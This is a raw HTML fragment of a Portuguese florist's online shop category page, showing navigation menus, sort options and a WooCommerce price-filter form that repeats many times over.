	<li id="menu-item-14711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14711"><a href="/categorias">LOJA ONLINE</a></li>
	<li id="menu-item-13997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13997"><a href="/categoria-produto/flores-1/flores-frescas/">FLORES FRESCAS</a></li>
	<li id="menu-item-13998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13998"><a href="/categoria-produto/flores-1/flores-secas/">FLORES SECAS &#038; PRESERVADAS</a></li>
	<li id="menu-item-14000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14000"><a href="/subscricoes">SUBSCRIÇÃO FLORAL</a></li>
	<li id="menu-item-33861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33861"><a href="https://terrarea.pt/workshops/">WORKSHOPS</a></li>
	<li id="menu-item-14003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14003"><a href="/casamentos">CASAMENTOS</a></li>
	<li id="menu-item-14008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14008"><a href="/oblog">BLOG</a></li>
	<li id="menu-item-16005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16005"><a href="/a-terrarea/">A TERRÁREA</a></li>
	<li id="menu-item-13994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13994"><a href="https://terrarea.pt/contactos/">CONTACTOS</a></li>
</ul></div>
</li>
            </ul>
        </nav>

            </div>

    <div class="nm-right-menu-wrap col-xs-6">
        <nav class="nm-right-menu">
            <ul id="nm-right-menu-ul" class="nm-menu">
                <li class="nm-menu-wishlist menu-item-default"><a href="https://terrarea.pt/wishlist-2/"><i class="nm-font nm-font-heart-outline"></i></a></li><li class="nm-menu-account menu-item-default"><a href="https://terrarea.pt/minha-conta/" id="nm-menu-account-btn"><i class="nm-myaccount-icon nm-font nm-font-head"></i></a></li><li class="nm-menu-cart menu-item-default has-icon"><a href="#" id="nm-menu-cart-btn"><i class="nm-menu-cart-icon nm-font nm-font-cart"></i> <span class="nm-menu-cart-count count nm-count-zero">0</span></a></li>
    <li class="nm-menu-cart menu-item-default has-icon">
        <a href="#" id="nm-menu-search" class="fetSearch">
            <i class="nm-myaccount-icon nm-font nm-font-search"></i>
        </a>
    </li>            </ul>
        </nav>
    </div>

    </div>    </div>
</header>





<div id="nm-shop" class="nm-shop header-enabled ajax-enabled nm-shop-sidebar-header">
    
        <div class="nm-shop-header has-categories has-filters no-sidebar has-search">
        <div class="nm-shop-menu list_sep thumbnails-top">
            <div class="nm-row">
                <div class="col-xs-12">
                    <div id="nm-shop-filter-menu-wrap">
                        <ul id="nm-shop-filter-menu" class="nm-shop-filter-menu">
                                                        <li class="nm-shop-categories-btn-wrap" data-panel="cat">
                                <a href="#categories" class="invert-color">Categorias</a>
                            </li>
                                                                                    <li class="nm-shop-filter-btn-wrap" data-panel="filter">
                                <a href="#filter" class="invert-color">Filtrar</a>
                            </li>
                                                                                                                <li class="nm-shop-search-btn-wrap" data-panel="search">
                                <span>&frasl;</span>                                <a href="#search" id="nm-shop-search-btn" class="invert-color"><span>Pesquisar</span> <i class="nm-font nm-font-search flip"></i></a>
                            </li>
                                                    </ul>
                    </div>
                                        <div id="nm-shop-categories-wrap">
                        <ul id="nm-shop-categories" class="nm-shop-categories"><li class="nm-category-back-button 1st-level"><a href="https://terrarea.pt/loja/"><i class="nm-font nm-font-arrow-left"></i> Back</a><span class="nm-shop-categories-divider">&frasl;</span></li><li class="current-cat-sub current-cat"><a href="https://terrarea.pt/categoria-produto/da-epoca/">Da Época</a></li></ul>                    </div>
                                    </div>
            </div>
        </div>
        
                <div id="nm-shop-sidebar" class="nm-shop-sidebar nm-shop-sidebar-header" data-sidebar-layout="header">
            <div class="nm-shop-sidebar-inner">
                <div class="nm-row">
                    <div class="col-xs-12">
                        <ul id="nm-shop-widgets-ul" class="small-block-grid-4">
                            <li id="nm_woocommerce_widget_product_sorting-1" class="widget nm_widget nm_widget_product_sorting woocommerce"><div class="nm-shop-widget-col"><h3 class="nm-widget-title">Sort By</h3></div><div class="nm-shop-widget-col"><ul id="nm-product-sorting" class="nm-product-sorting"><li class="active">Default</li><li><a href="https://terrarea.pt/categoria-produto/da-epoca?orderby=popularity">Popularity</a></li><li><a href="https://terrarea.pt/categoria-produto/da-epoca?orderby=rating">Average rating</a></li><li><a href="https://terrarea.pt/categoria-produto/da-epoca?orderby=date">Newness</a></li><li><a href="https://terrarea.pt/categoria-produto/da-epoca?orderby=price">Price: Low to High</a></li><li><a href="https://terrarea.pt/categoria-produto/da-epoca?orderby=price-desc">Price: High to Low</a></li></ul></div></li><li id="nm_woocommerce_price_filter-1" class="widget nm_widget nm_widget_price_filter woocommerce"><div class="nm-shop-widget-col"><h3 class="nm-widget-title">Price</h3></div><div class="nm-shop-widget-col"><ul class="nm-price-filter"><li class="current">All</li><li><a href="https://terrarea.pt/categoria-produto/da-epoca?min_price=0&#038;max_price=50"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>50</bdi></span></a></li><li><a href="https://terrarea.pt/categoria-produto/da-epoca?min_price=50&#038;max_price=100"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>50</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>100</bdi></span></a></li></ul></div></li><li id="woocommerce_product_tag_cloud-1" class="widget woocommerce widget_product_tag_cloud"><div class="nm-shop-widget-col"><h3 class="nm-widget-title">Tags</h3></div><div class="nm-shop-widget-col"><div class="tagcloud"></div></div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/da-epoca/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="30" data-min="30" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="60" data-max="60" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/da-epoca/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="30" data-min="30" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="60" data-max="60" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/da-epoca/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="30" data-min="30" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="60" data-max="60" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/da-epoca/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="30" data-min="30" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="60" data-max="60" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/da-epoca/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="30" data-min="30" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="60" data-max="60" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/da-epoca/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="30" data-min="30" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="60" data-max="60" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/da-epoca/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="30" data-min="30" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="60" data-max="60" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/da-epoca/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="30" data-min="30" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="60" data-max="60" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/da-epoca/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="30" data-min="30" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="60" data-max="60" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/da-epoca/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="30" data-min="30" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="60" data-max="60" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/da-epoca/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="30" data-min="30" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="60" data-max="60" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/da-epoca/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="30" data-min="30" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="60" data-max="60" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/da-epoca/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="30" data-min="30" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="60" data-max="60" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/da-epoca/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="30" data-min="30" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="60" data-max="60" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/da-epoca/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="30" data-min="30" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="60" data-max="60" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/da-epoca/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="30" data-min="30" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="60" data-max="60" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/da-epoca/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="30" data-min="30" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="60" data-max="60" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/da-epoca/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="30" data-min="30" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="60" data-max="60" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/da-epoca/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="30" data-min="30" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="60" data-max="60" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/da-epoca/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="30" data-min="30" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="60" data-max="60" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/da-epoca/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="30" data-min="30" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="60" data-max="60" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/da-epoca/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="30" data-min="30" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="60" data-max="60" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/da-epoca/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="30" data-min="30" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="60" data-max="60" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/da-epoca/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="30" data-min="30" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="60" data-max="60" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/da-epoca/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="30" data-min="30" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="60" data-max="60" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/da-epoca/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="30" data-min="30" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="60" data-max="60" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/da-epoca/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="30" data-min="30" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="60" data-max="60" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/da-epoca/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="30" data-min="30" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="60" data-max="60" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/da-epoca/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="30" data-min="30" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="60" data-max="60" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/da-epoca/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="30" data-min="30" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="60" data-max="60" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/da-epoca/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="30" data-min="30" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="60" data-max="60" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/da-epoca/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="30" data-min="30" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="60" data-max="60" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/da-epoca/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="30" data-min="30" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="60" data-max="60" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/da-epoca/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="30" data-min="30" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="60" data-max="60" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/da-epoca/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="30" data-min="30" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="60" data-max="60" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
						<div class="clear"></div>
		</div>
	</div>
</form>

